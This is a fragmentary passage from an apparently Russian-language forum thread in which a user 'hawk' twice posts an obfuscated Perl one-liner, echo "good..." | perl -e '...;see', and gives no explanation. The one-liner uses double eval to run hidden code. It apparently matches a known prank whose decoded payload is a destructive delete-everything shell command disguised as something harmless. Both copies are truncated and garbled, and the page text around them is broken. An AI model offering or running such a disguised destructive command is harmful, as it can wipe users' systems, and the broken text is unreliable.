
* Ускорение загрузки
подробности на сайте, скач
echo "good..." | perl -e '$??s:;s:s;;$?
-;;s;;$_;see'
Написал(а)
hawk
Дата
23.04.09 13:06
Вот еще одна новость:
http://www.opennet.ru/open
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'
Написал(а)
hawk
Дата
24.04.09 05:12
CD